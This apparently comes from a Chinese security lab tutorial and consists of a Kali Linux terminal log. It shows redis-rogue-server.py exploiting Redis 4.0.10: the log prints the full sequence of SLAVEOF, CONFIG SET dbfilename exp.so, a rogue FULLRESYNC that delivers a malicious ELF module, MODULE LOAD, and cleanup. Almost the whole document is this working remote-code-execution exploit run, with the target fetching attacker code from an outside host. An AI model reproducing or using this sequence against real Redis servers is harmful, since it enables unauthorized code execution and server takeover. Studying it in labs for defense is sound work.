 root@kali:~/redis-4.0.10/redis-rogue-server# python3 redis-rogue-server.py --rhost 127.0.0.1 --rport 6379 --lhost 192.168.23.176 --lport 88
88
TARGET 127.0.0.1:6379
SERVER 192.168.23.176:8888
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$14\r\n192.168.23.176\r\n$4\r\n8888\r\n'
[->] b'+OK\r\n'
[<-] b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
[->] b'+OK\r\n'
[->] b'PING\r\n'
[<-] b'+PONG\r\n'
[->] b'REPLCONF listening-port 6379\r\n'
[<-] b'+OK\r\n'
[->] b'REPLCONF capa eof capa psync2\r\n'
[<-] b'+OK\r\n'
[->] b'PSYNC b29ea39c008dacd5ba5685bd93f40cf8acbc53d9 1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\r\n'
[<-] b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
[->] b'+OK\r\n'
[<-] b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
[->] b'+OK\r\n'
[<<]
合天智汇